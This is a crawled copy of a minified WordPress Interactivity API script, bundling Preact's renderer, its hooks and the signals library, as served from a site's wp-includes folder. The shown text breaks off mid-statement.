

--- FILE ---
content_type: application/javascript
request_url: https://shamsaa.net/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f
body_size: 17222
content:
var t={622:(t,e,n)=>{n.d(e,{Ob:()=>z,Qv:()=>B,XX:()=>V,fF:()=>o,h:()=>x,q6:()=>J,uA:()=>E,zO:()=>s});var r,o,i,s,u,c,l,_,a,f,p,h,d,v={},y=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,m=Array.isArray;function w(t,e){for(var n in e)t[n]=e[n];return t}function b(t){t&&t.parentNode&&t.parentNode.removeChild(t)}function x(t,e,n){var o,i,s,u={};for(s in e)"key"==s?o=e[s]:"ref"==s?i=e[s]:u[s]=e[s];if(arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===u[s]&&(u[s]=t.defaultProps[s]);return S(t,u,o,i,null)}function S(t,e,n,r,s){var u={type:t,props:e,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==s?++i:s,__i:-1,__u:0};return null==s&&null!=o.vnode&&o.vnode(u),u}function k(t){return t.children}function E(t,e){this.props=t,this.context=e}function P(t,e){if(null==e)return t.__?P(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?P(t):null}function C(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return C(t)}}function O(t){(!t.__d&&(t.__d=!0)&&u.push(t)&&!M.__r++||c!=o.debounceRendering)&&((c=o.debounceRendering)||l)(M)}function M(){for(var t,e,n,r,i,s,c,l=1;u.length;)u.length>l&&u.sort(_),t=u.shift(),l=u.length,t.__d&&(n=void 0,r=void 0,i=(r=(e=t).__v).__e,s=[],c=[],e.__P&&((n=w({},r)).__v=r.__v+1,o.vnode&&o.vnode(n),U(e.__P,n,r,e.__n,e.__P.namespaceURI,32&r.__u?[i]:null,s,null==i?P(r):i,!!(32&r.__u),c),n.__v=r.__v,n.__.__k[n.__i]=n,A(s,n,c),r.__e=r.__=null,n.__e!=i&&C(n)));M.__r=0}function T(t,e,n,r,o,i,s,u,c,l,_){var a,f,p,h,d,g,m,w=r&&r.__k||y,b=e.length;for(c=N(n,e,w,c,b),a=0;a<b;a++)null!=(p=n.__k[a])&&(f=-1==p.__i?v:w[p.__i]||v,p.__i=a,g=U(t,p,f,o,i,s,u,c,l,_),h=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&D(f.ref,null,p),_.push(p.ref,p.__c||h,p)),null==d&&null!=h&&(d=h),(m=!!(4&p.__u))||f.__k===p.__k?c=j(p,c,t,m):"function"==typeof p.type&&void 0!==g?c=g:h&&(c=h.nextSibling),p.__u&=-7);return n.__e=d,c}function N(t,e,n,r,o){var i,s,u,c,l,_=n.length,a=_,f=0;for(t.__k=new Array(o),i=0;i<o;i++)null!=(s=e[i])&&"boolean"!=typeof s&&"function"!=typeof s?(c=i+f,(s=t.__k[i]="string"==typeof s||"number"==typeof s||"bigint"==typeof s||s.constructor==String?S(null,s,null,null,null):m(s)?S(k,{children:s},null,null,null):null==s.constructor&&s.__b>0?S(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):s).__=t,s.__b=t.__b+1,u=null,-1!=(l=s.__i=$(s,n,c,a))&&(a--,(u=n[l])&&(u.__u|=2)),null==u||null==u.__v?(-1==l&&(o>_?f--:o<_&&f++),"function"!=typeof s.type&&(s.__u|=4)):l!=c&&(l==c-1?f--:l==c+1?f++:(l>c?f--:f++,s.__u|=4))):t.__k[i]=null;if(a)for(i=0;i<_;i++)null!=(u=n[i])&&!(2&u.__u)&&(u.__e==r&&(r=P(u)),R(u,u));return r}function j(t,e,n,r){var o,i;if("function"==typeof t.type){for(o=t.__k,i=0;o&&i<o.length;i++)o[i]&&(o[i].__=t,e=j(o[i],e,n,r));return e}t.__e!=e&&(r&&(e&&t.type&&!e.parentNode&&(e=P(t)),n.insertBefore(t.__e,e||null)),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8==e.nodeType);return e}function $(t,e,n,r){var o,i,s,u=t.key,c=t.type,l=e[n],_=null!=l&&!(2&l.__u);if(null===l&&null==t.key||_&&u==l.key&&c==l.type)return n;if(r>(_?1:0))for(o=n-1,i=n+1;o>=0||i<e.length;)if(null!=(l=e[s=o>=0?o--:i++])&&!(2&l.__u)&&u==l.key&&c==l.type)return s;return-1}function H(t,e,n){"-"==e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||g.test(e)?n:n+"px"}function W(t,e,n,r,o){var i,s;t:if("style"==e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||H(t.style,e,"");if(n)for(e in n)r&&n[e]==r[e]||H(t.style,e,n[e])}else if("o"==e[0]&&"n"==e[1])i=e!=(e=e.replace(a,"$1")),s=e.toLowerCase(),e=s in t||"onFocusOut"==e||"onFocusIn"==e?s.slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.u=r.u:(n.u=f,t.addEventListener(e,i?h:p,i)):t.removeEventListener(e,i?h:p,i);else{if("http://www.w3.org/2000/svg"==o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&"popover"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!=e[4]?t.removeAttribute(e):t.setAttribute(e,"popover"==e&&1==n?"":n))}}function I(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.t)e.t=f++;else if(e.t<n.u)return;return n(o.event?o.event(e):e)}}}function U(t,e,n,r,i,s,u,c,l,_){var a,f,p,h,d,v,y,g,x,S,P,C,O,M,N,j,$,H=e.type;if(null!=e.constructor)return null;128&n.__u&&(l=!!(32&n.__u),s=[c=e.__e=n.__e]),(a=o.__b)&&a(e);t:if("function"==typeof H)try{if(g=e.props,x="prototype"in H&&H.prototype.render,S=(a=H.contextType)&&r[a.__c],P=a?S?S.props.value:a.__:r,n.__c?y=(f=e.__c=n.__c).__=f.__E:(x?e.__c=f=new H(g,P):(e.__c=f=new E(g,P),f.constructor=H,f.render=G),S&&S.sub(f),f.props=g,f.state||(f.state={}),f.context=P,f.__n=r,p=f.__d=!0,f.__h=[],f._sb=[]),x&&null==f.__s&&(f.__s=f.state),x&&null!=H.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=w({},f.__s)),w(f.__s,H.getDerivedStateFromProps(g,f.__s))),h=f.props,d=f.state,f.__v=e,p)x&&null==H.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),x&&null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(x&&null==H.getDerivedStateFromProps&&g!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(g,P),!f.__e&&null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(g,f.__s,P)||e.__v==n.__v){for(e.__v!=n.__v&&(f.props=g,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.some((function(t){t&&(t.__=e)})),C=0;C<f._sb.length;C++)f.__h.push(f._sb[C]);f._sb=[],f.__h.length&&u.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(g,f.__s,P),x&&null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,d,v)}))}if(f.context=P,f.props=g,f.__P=t,f.__e=!1,O=o.__r,M=0,x){for(f.state=f.__s,f.__d=!1,O&&O(e),a=f.render(f.props,f.state,f.context),N=0;N<f._sb.length;N++)f.__h.push(f._sb[N]);f._sb=[]}else do{f.__d=!1,O&&O(e),a=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++M<25);f.state=f.__s,null!=f.getChildContext&&(r=w(w({},r),f.getChildContext())),x&&!p&&null!=f.getSnapshotBeforeUpdate&&(v=f.getSnapshotBeforeUpdate(h,d)),j=a,null!=a&&a.type===k&&null==a.key&&(j=L(a.props.children)),c=T(t,m(j)?j:[j],e,n,r,i,s,u,c,l,_),f.base=e.__e,e.__u&=-161,f.__h.length&&u.push(f),y&&(f.__E=f.__=null)}catch(t){if(e.__v=null,l||null!=s)if(t.then){for(e.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;s[s.indexOf(c)]=null,e.__e=c}else{for($=s.length;$--;)b(s[$]);F(e)}else e.__e=n.__e,e.__k=n.__k,t.then||F(e);o.__e(t,e,n)}else null==s&&e.__v==n.__v?(e.__k=n.__k,e.__e=n.__e):c=e.__e=q(n.__e,e,n,r,i,s,u,l,_);return(a=o.diffed)&&a(e),128&e.__u?void 0:c}function F(t){t&&t.__c&&(t.__c.__e=!0),t&&t.__k&&t.__k.forEach(F)}function A(t,e,n){for(var r=0;r<n.length;r++)D(n[r],n[++r],n[++r]);o.__c&&o.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){o.__e(t,e.__v)}}))}function L(t){return"object"!=typeof t||null==t||t.__b&&t.__b>0?t:m(t)?t.map(L):w({},t)}function q(t,e,n,i,s,u,c,l,_){var a,f,p,h,d,y,g,w=n.props,x=e.props,S=e.type;if("svg"==S?s="http://www.w3.org/2000/svg":"math"==S?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=u)for(a=0;a<u.length;a++)if((d=u[a])&&"setAttribute"in d==!!S&&(S?d.localName==S:3==d.nodeType)){t=d,u[a]=null;break}if(null==t){if(null==S)return document.createTextNode(x);t=document.createElementNS(s,S,x.is&&x),l&&(o.__m&&o.__m(e,u),l=!1),u=null}if(null==S)w===x||l&&t.data==x||(t.data=x);else{if(u=u&&r.call(t.childNodes),w=n.props||v,!l&&null!=u)for(w={},a=0;a<t.attributes.length;a++)w[(d=t.attributes[a]).name]=d.value;for(a in w)if(d=w[a],"children"==a);else if("dangerouslySetInnerHTML"==a)p=d;else if(!(a in x)){if("value"==a&&"defaultValue"in x||"checked"==a&&"defaultChecked"in x)continue;W(t,a,null,d,s)}for(a in x)d=x[a],"children"==a?h=d:"dangerouslySetInnerHTML"==a?f=d:"value"==a?y=d:"checked"==a?g=d:l&&"function"!=typeof d||w[a]===d||W(t,a,d,w[a],s);if(f)l||p&&(f.__html==p.__html||f.__html==t.innerHTML)||(t.innerHTML=f.__html),e.__k=[];else if(p&&(t.innerHTML=""),T("template"==e.type?t.content:t,m(h)?h:[h],e,n,i,"foreignObject"==S?"http://www.w3.org/1999/xhtml":s,u,c,u?u[0]:n.__k&&P(n,0),l,_),null!=u)for(a=u.length;a--;)b(u[a]);l||(a="value","progress"==S&&null==y?t.removeAttribute("value"):null!=y&&(y!==t[a]||"progress"==S&&!y||"option"==S&&y!=w[a])&&W(t,a,y,w[a],s),a="checked",null!=g&&g!=t[a]&&W(t,a,g,w[a],s))}return t}function D(t,e,n){try{if("function"==typeof t){var r="function"==typeof t.__u;r&&t.__u(),r&&null==e||(t.__u=t(e))}else t.current=e}catch(t){o.__e(t,n)}}function R(t,e,n){var r,i;if(o.unmount&&o.unmount(t),(r=t.ref)&&(r.current&&r.current!=t.__e||D(r,null,e)),null!=(r=t.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(t){o.__e(t,e)}r.base=r.__P=null}if(r=t.__k)for(i=0;i<r.length;i++)r[i]&&R(r[i],e,n||"function"!=typeof t.type);n||b(t.__e),t.__c=t.__=t.__e=void 0}function G(t,e,n){return this.constructor(t,n)}function V(t,e,n){var i,s,u,c;e==document&&(e=document.documentElement),o.__&&o.__(t,e),s=(i="function"==typeof n)?null:n&&n.__k||e.__k,u=[],c=[],U(e,t=(!i&&n||e).__k=x(k,null,[t]),s||v,v,e.namespaceURI,!i&&n?[n]:s?null:e.firstChild?r.call(e.childNodes):null,u,!i&&n?n:s?s.__e:e.firstChild,i,c),A(u,t,c)}function B(t,e){V(t,e,B)}function z(t,e,n){var o,i,s,u,c=w({},t.props);for(s in t.type&&t.type.defaultProps&&(u=t.type.defaultProps),e)"key"==s?o=e[s]:"ref"==s?i=e[s]:c[s]=void 0===e[s]&&null!=u?u[s]:e[s];return arguments.length>2&&(c.children=arguments.length>3?r.call(arguments,2):n),S(t.type,c,o||t.key,i||t.ref,null)}function J(t){function e(t){var n,r;return this.getChildContext||(n=new Set,(r={})[e.__c]=this,this.getChildContext=function(){return r},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(t){this.props.value!=t.value&&n.forEach((function(t){t.__e=!0,O(t)}))},this.sub=function(t){n.add(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n&&n.delete(t),e&&e.call(t)}}),t.children}return e.__c="__cC"+d++,e.__=t,e.Provider=e.__l=(e.Consumer=function(t,e){return t.children(e)}).contextType=e,e}r=y.slice,o={__e:function(t,e,n,r){for(var o,i,s;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),s=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),s=o.__d),s)return o.__E=o}catch(e){t=e}throw t}},i=0,s=function(t){return null!=t&&null==t.constructor},E.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=w({},this.state),"function"==typeof t&&(t=t(w({},n),this.props)),t&&w(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),O(this))},E.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),O(this))},E.prototype.render=k,u=[],l="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,_=function(t,e){return t.__v.__b-e.__v.__b},M.__r=0,a=/(PointerCapture)$|Capture$/i,f=0,p=I(!1),h=I(!0),d=0}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var r={};n.d(r,{zj:()=>ye,SD:()=>ht,V6:()=>dt,$K:()=>yt,vT:()=>ge,jb:()=>Xe,yT:()=>mt,M_:()=>we,hb:()=>Pt,vJ:()=>kt,ip:()=>St,Nf:()=>Et,Kr:()=>Ct,li:()=>x,J0:()=>m,FH:()=>xt,v4:()=>bt,mh:()=>Tt});var o,i,s,u,c=n(622),l=0,_=[],a=c.fF,f=a.__b,p=a.__r,h=a.diffed,d=a.__c,v=a.unmount,y=a.__;function g(t,e){a.__h&&a.__h(i,t,l||e),l=0;var n=i.__H||(i.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({}),n.__[t]}function m(t){return l=1,function(t,e,n){var r=g(o++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):j(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=i,!i.__f)){var s=function(t,e,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!u||u.call(this,t,e,n);var i=r.__c.props!==t;return o.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(i=!0)}})),u&&u.call(this,t,e,n)||i};i.__f=!0;var u=i.shouldComponentUpdate,c=i.componentWillUpdate;i.componentWillUpdate=function(t,e,n){if(this.__e){var r=u;u=void 0,s(t,e,n),u=r}c&&c.call(this,t,e,n)},i.shouldComponentUpdate=s}return r.__N||r.__}(j,t)}function w(t,e){var n=g(o++,3);!a.__s&&N(n.__H,e)&&(n.__=t,n.u=e,i.__H.__h.push(n))}function b(t,e){var n=g(o++,4);!a.__s&&N(n.__H,e)&&(n.__=t,n.u=e,i.__h.push(n))}function x(t){return l=5,S((function(){return{current:t}}),[])}function S(t,e){var n=g(o++,7);return N(n.__H,e)&&(n.__=t(),n.__H=e,n.__h=t),n.__}function k(t,e){return l=8,S((function(){return t}),e)}function E(t){var e=i.context[t.__c],n=g(o++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(i)),e.props.value):t.__}function P(){for(var t;t=_.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(M),t.__H.__h.forEach(T),t.__H.__h=[]}catch(e){t.__H.__h=[],a.__e(e,t.__v)}}a.__b=function(t){i=null,f&&f(t)},a.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),y&&y(t,e)},a.__r=function(t){p&&p(t),o=0;var e=(i=t.__c).__H;e&&(s===i?(e.__h=[],i.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.u=t.__N=void 0}))):(e.__h.forEach(M),e.__h.forEach(T),e.__h=[],o=0)),s=i},a.diffed=function(t){h&&h(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==_.push(e)&&u===a.requestAnimationFrame||((u=a.requestAnimationFrame)||O)(P)),e.__H.__.forEach((function(t){t.u&&(t.__H=t.u),t.u=void 0}))),s=i=null},a.__c=function(t,e){e.some((function(t){try{t.__h.forEach(M),t.__h=t.__h.filter((function(t){return!t.__||T(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],a.__e(n,t.__v)}})),d&&d(t,e)},a.unmount=function(t){v&&v(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{M(t)}catch(t){e=t}})),n.__H=void 0,e&&a.__e(e,n.__v))};var C="function"==typeof requestAnimationFrame;function O(t){var e,n=function(){clearTimeout(r),C&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,35);C&&(e=requestAnimationFrame(n))}function M(t){var e=i,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),i=e}function T(t){var e=i;t.__c=t.__(),i=e}function N(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function j(t,e){return"function"==typeof e?e(t):e}var $=Symbol.for("preact-signals");function H(){if(L>1)L--;else{for(var t,e=!1;void 0!==A;){var n=A;for(A=void 0,q++;void 0!==n;){var r=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&B(n))try{n.c()}catch(n){e||(t=n,e=!0)}n=r}}if(q=0,L--,e)throw t}}function W(t){if(L>0)return t();L++;try{return t()}finally{H()}}var I=void 0;function U(t){var e=I;I=void 0;try{return t()}finally{I=e}}var F,A=void 0,L=0,q=0,D=0;function R(t){if(void 0!==I){var e=t.n;if(void 0===e||e.t!==I)return e={i:0,S:t,p:I.s,n:void 0,t:I,e:void 0,x:void 0,r:e},void 0!==I.s&&(I.s.n=e),I.s=e,t.n=e,32&I.f&&t.S(e),e;if(-1===e.i)return e.i=0,void 0!==e.n&&(e.n.p=e.p,void 0!==e.p&&(e.p.n=e.n),e.p=I.s,e.n=void 0,I.s.n=e,I.s=e),e}}function G(t,e){this.v=t,this.i=0,this.n=void 0,this.t=void 0,this.W=null==e?void 0:e.watched,this.Z=null==e?void 0:e.unwatched,this.name=null==e?void 0:e.name}function V(t,e){return new G(t,e)}function B(t){for(var e=t.s;void 0!==e;e=e.n)if(e.S.i!==e.i||!e.S.h()||e.S.i!==e.i)return!0;return!1}function z(t){for(var e=t.s;void 0!==e;e=e.n){var n=e.S.n;if(void 0!==n&&(e.r=n),e.S.n=e,e.i=-1,void 0===e.n){t.s=e;break}}}function J(t){for(var e=t.s,n=void 0;void 0!==e;){var r=e.p;-1===e.i?(e.S.U(e),void 0!==r&&(r.n=e.n),void 0!==e.n&&(e.n.p=r)):n=e,e.S.n=e.r,void 0!==e.r&&(e.r=void 0),e=r}t.s=n}function K(t,e){G.call(this,void 0),this.x=t,this.s=void 0,this.g=D-1,this.f=4,this.W=null==e?void 0:e.watched,this.Z=null==e?void 0:e.unwatched,this.name=null==e?void 0:e.name}function X(t,e){return new K(t,e)}function Z(t){var e=t.u;if(t.u=void 0,"function"==typeof e){L++;var n=I;I=void 0;try{e()}catch(e){throw t.f&=-2,t.f|=8,Q(t),e}finally{I=n,H()}}}function Q(t){for(var e=t.s;void 0!==e;e=e.n)e.S.U(e);t.x=void 0,t.s=void 0,Z(t)}function Y(t){if(I!==this)throw new Error("Out-of-order effect");J(this),I=t,this.f&=-2,8&this.f&&Q(this),H()}function tt(t,e){this.x=t,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32,this.name=null==e?void 0:e.name}function et(t,e){var n=new tt(t,e);try{n.c()}catch(t){throw n.d(),t}var r=n.d.bind(n);return r[Symbol.dispose]=r,r}function nt(t,e){c.fF[t]=e.bind(null,c.fF[t]||function(){})}function rt(t){F&&F(),F=t&&t.S()}function ot(t){var e=this,n=t.data,r=function(t){return S((function(){return V(t)}),[])}(n);r.value=n;var o=S((function(){for(var t=e.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return e.__$u.c=function(){var t,n=e.__$u.S(),r=o.value;n(),(0,c.zO)(r)||3!==(null==(t=e.base)?void 0:t.nodeType)?(e.__$f|=1,e.setState({})):e.base.data=r},X((function(){var t=r.value.value;return 0===t?0:!0===t?"":t||""}))}),[]);return o.value}function it(t,e,n,r){var o=e in t&&void 0===t.ownerSVGElement,i=V(n);return{o:function(t,e){i.value=t,r=e},d:et((function(){var n=i.value.value;r[e]!==n&&(r[e]=n,o?t[e]=n:n?t.setAttribute(e,n):t.removeAttribute(e))}))}}G.prototype.brand=$,G.prototype.h=function(){return!0},G.prototype.S=function(t){var e=this,n=this.t;n!==t&&void 0===t.e&&(t.x=n,this.t=t,void 0!==n?n.e=t:U((function(){var t;null==(t=e.W)||t.call(e)})))},G.prototype.U=function(t){var e=this;if(void 0!==this.t){var n=t.e,r=t.x;void 0!==n&&(n.x=r,t.e=void 0),void 0!==r&&(r.e=n,t.x=void 0),t===this.t&&(this.t=r,void 0===r&&U((function(){var t;null==(t=e.Z)||t.call(e)})))}},G.prototype.subscribe=function(t){var e=this;return et((function(){var n=e.value,r=I;I=void 0;try{t(n)}finally{I=r}}),{name:"sub"})},G.prototype.valueOf=function(){return this.value},G.prototype.toString=function(){return this.value+""},G.prototype.toJSON=function(){return this.value},G.prototype.peek=function(){var t=I;I=void 0;try{return this.value}finally{I=t}},Object.defineProperty(G.prototype,"value",{get:function(){var t=R(this);return void 0!==t&&(t.i=this.i),this.v},set:function(t){if(t!==this.v){if(q>100)throw new Error("Cycle detected");this.v=t,this.i++,D++,L++;try{for(var e=this.t;void 0!==e;e=e.x)e.t.N()}finally{H()}}}}),K.prototype=new G,K.prototype.h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===D)return!0;if(this.g=D,this.f|=1,this.i>0&&!B(this))return this.f&=-2,!0;var t=I;try{z(this),I=this;var e=this.x();(16&this.f||this.v!==e||0===this.i)&&(this.v=e,this.f&=-17,this.i++)}catch(t){this.v=t,this.f|=16,this.i++}return I=t,J(this),this.f&=-2,!0},K.prototype.S=function(t){if(void 0===this.t){this.f|=36;for(var e=this.s;void 0!==e;e=e.n)e.S.S(e)}G.prototype.S.call(this,t)},K.prototype.U=function(t){if(void 0!==this.t&&(G.prototype.U.call(this,t),void 0===this.t)){this.f&=-33;for(var e=this.s;void 0!==e;e=e.n)e.S.U(e)}},K.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var t=this.t;void 0!==t;t=t.x)t.t.N()}},Object.defineProperty(K.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var t=R(this);if(this.h(),void 0!==t&&(t.i=this.i),16&this.f)throw this.v;return this.v}}),tt.prototype.c=function(){var t=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var e=this.x();"function"==typeof e&&(this.u=e)}finally{t()}},tt.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Z(this),z(this),L++;var t=I;return I=this,Y.bind(this,t)},tt.prototype.N=function(){2&this.f||(this.f|=2,this.o=A,A=this)},tt.prototype.d=function(){this.f|=8,1&this.f||Q(this)},tt.prototype.dispose=function(){this.d()},ot.displayName="_st",Object.defineProperties(G.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:ot},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),nt("__b",(function(t,e){if("string"==typeof e.type){var n,r=e.props;for(var o in r)if("children"!==o){var i=r[o];i instanceof G&&(n||(e.__np=n={}),n[o]=i,r[o]=i.peek())}}t(e)})),nt("__r",(function(t,e){rt();var n,r=e.__c;r&&(r.__$f&=-2,void 0===(n=r.__$u)&&(r.__$u=n=function(){var t;return et((function(){t=this})),t.c=function(){r.__$f|=1,r.setState({})},t}())),rt(n),t(e)})),nt("__e",(function(t,e,n,r){rt(),t(e,n,r)})),nt("diffed",(function(t,e){var n;if(rt(),"string"==typeof e.type&&(n=e.__e)){var r=e.__np,o=e.props;if(r){var i=n.U;if(i)for(var s in i){var u=i[s];void 0===u||s in r||(u.d(),i[s]=void 0)}else n.U=i={};for(var c in r){var l=i[c],_=r[c];void 0===l?(l=it(n,c,_,o),i[c]=l):l.o(_,o)}}}t(e)})),nt("unmount",(function(t,e){if("string"==typeof e.type){var n=e.__e;if(n){var r=n.U;if(r)for(var o in n.U=void 0,r){var i=r[o];i&&i.d()}}}else{var s=e.__c;if(s){var u=s.__$u;u&&(s.__$u=void 0,u.d())}}t(e)})),nt("__h",(function(t,e,n,r){(r<3||9===r)&&(e.__$f|=2),t(e,n,r)})),c.uA.prototype.shouldComponentUpdate=function(t,e){var n=this.__$u,r=n&&void 0!==n.s;for(var o in e)return!0;if(this.__f||"boolean"==typeof this.u&&!0===this.u){if(!(r||2&this.__$f||4&this.__$f))return!0;if(1&this.__$f)return!0}else{if(!(r||4&this.__$f))return!0;if(3&this.__$f)return!0}for(var i in t)if("__source"!==i&&t[i]!==this.props[i])return!0;for(var s in this.props)if(!(s in t))return!0;return!1};const st=[],ut=()=>st.slice(-1)[0],ct=t=>{st.push(t)},lt=()=>{st.pop()},_t=[],at=()=>_t.slice(-1)[0],ft=t=>{_t.push(t)},pt=()=>{_t.pop()},ht=t=>at().context[t||ut()],dt=()=>{const t=at();const{ref:e,attributes:n}=t;return Object.freeze({ref:e.current,attributes:$t(n,{})})},vt=V(0);function yt(t){const e=at();return yt.subscribe=vt.value,Wt(e.serverContext[t||ut()])}yt.subscribe=0;const gt=t=>new Promise((e=>{const n=()=>{clearTimeout(r),window.cancelAnimationFrame(o),setTimeout((()=>{t(),e()}))},r=setTimeout(n,100),o=window.requestAnimationFrame(n)})),mt="function"==typeof 